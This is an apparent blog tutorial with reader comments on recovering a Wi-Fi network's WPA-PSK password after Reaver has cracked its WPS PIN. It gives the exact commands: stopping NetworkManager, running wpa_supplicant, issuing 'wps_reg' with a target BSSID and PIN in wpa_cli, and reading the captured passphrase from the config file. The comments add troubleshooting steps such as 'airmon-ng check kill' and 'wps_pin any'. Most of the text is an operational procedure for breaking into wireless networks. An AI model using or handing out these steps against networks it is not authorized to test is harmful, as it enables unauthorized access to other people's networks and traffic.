Reaver cracked WPS PIN but does not reveal WPA-PSK password (SOLVED)
If your WPS PIN attack was successful but Reaver did not show WPA-PSK passphrase, try to launch Reaver again with -p option. If it does not help, use the following method.
Your wireless interface should be in Managed Mode. Also it is necessary to stop NetworkManager:
sudo systemctl stop NetworkManager
Now create text file named wpa_supplicant.conf:
sudo gedit /etc/wpa_supplicant.conf

Copy-Paste these strings:
ctrl_interface=/var/run/wpa_supplicant ctrl_interface_group=0 update_config=1
Save and close the file.

Then get to know the name of your wireless interface:
sudo iw dev
After that issue the command:
sudo wpa_supplicant -i <INTERFACE> -c /etc/wpa_supplicant.conf
Where replace <INTERFACE> with actual name of wireless network interface. For instance, my interface is called wlan0, so I type:
sudo wpa_supplicant -i wlan0 -c /etc/wpa_supplicant.conf
You should see the output:
Successfully initialized wpa_supplicant
Do not close the first terminal window (!), open one more terminal and type:
sudo wpa_cli
In the second window type:
status
You will get output like this:
wpa_state=DISCONNECTED address=00:c0:ca:90:0d:9f uuid=94f89bab-973e-5dcb-86ac-8cae574b7f0e
It is necessary to know BSSID and PIN of the target Access Point to compose a command:
wps_reg xx:xx:xx:xx:xx:xx 12345678
For instance, MAC of my target AP is 00:1E:58:C6:AC:FB, and its PIN is 82452995. So I issue:
wps_reg 00:1E:58:C6:AC:FB 82452995
Enter this new command in the second terminal window.
Wait until you see:
CTRL-EVENT-CONNECTED - Connection to 00:1e:58:c6:ac:fb completed [id=0 id_str=]
Then you may close both windows (CTRL+c).

Open the file in which we saved three lines:
sudo gedit /etc/wpa_supplicant.conf
ctrl_interface=/var/run/wpa_supplicant
ctrl_interface_group=0
update_config=1
network={
ssid="dlink"
psk="testtest"
key_mgmt=WPA-PSK
pairwise=TKIP
auth_alg=OPEN
}
As you can see, several new lines were added to it. Look at psk="testtest". Here we found the WPA Wi-Fi password. It is testtest.
Related articles:
- WiFi-autopwner: script to automate searching and auditing Wi-Fi networks with weak security (91.8%)
- Automated Pixie Dust Attack: receiving WPS PINs and Wi-Fi passwords without input any commands (91.8%)
- Fix for Reaver Errors: WARNING: Failed to associate with and WPS transaction failed (code: 0x03), re-trying last pin (76.9%)
- Effective WPS PINs attack based on known PIN and PIN generation algorithms (75%)
- How to hack Wi-Fi using Reaver (75%)
- How to change MAC address in Linux, how to enable and disable automatic MAC change (spoofing) in Linux (RANDOM - 50%)
whin i do (
(sudowpa_supplicant -i wlan0 -c/etc/wpa_supplicant.conf)i get=================
sudo wpa_supplicant -i wlan0 -c /etc/wpa_supplicant.conf
Successfully initialized wpa_supplicant
ctrl_iface exists and seems to be in use - cannot override it
Delete '/var/run/wpa_supplicant/wlan0' manually if it is not used anymore
Failed to initialize control interface '/var/run/wpa_supplicant'.
You may have another wpa_supplicant process already running or the file was
left by an unclean termination of wpa_supplicant in which case you will need
to manually remove this file before starting wpa_supplicant again.
Try airmon-ng check kill
this will automatically disable network and wpa_supplicant if any running
and then try the command again
hope this works!
wps-fail msg=5 config_error=15
I had the same issue. Using "wps_pin any <pin>" instead of wps_reg solved it for me.
Worked for me too